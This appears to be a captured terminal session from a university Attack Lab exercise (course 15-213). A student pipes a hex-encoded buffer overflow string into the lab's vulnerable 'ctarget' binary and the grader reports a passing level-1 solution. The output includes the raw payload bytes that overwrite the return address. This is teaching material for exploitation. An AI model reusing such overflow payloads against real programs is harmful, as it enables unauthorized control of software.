 sgong@Laptop-gzq:$ ./hex2raw<phase1.txt|./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:32 41 42 43 44 45 46 47 32 31 48 49 4A 4B 4C 4D 00
31 31 4E 4F 50 51 52 00 00 39 35 53 54 55 56 00 00 00 35 57 58 59 5A C0 17 40 00 00 00 00 00